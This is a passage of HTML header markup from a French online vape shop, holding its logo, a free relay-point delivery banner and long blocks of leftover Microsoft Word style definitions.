                            <img class="logo img-fluid"
                                 src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                                  alt="ABC de la vape">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align:center;"><span style="color:#006632;"><strong><i><span style="font-size:20pt;line-height:115%;font-family:Calibri, 'sans-serif';">Livraison en point relais offerte dès 29,90€ d'achat</span></i></strong></span></p>
<p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
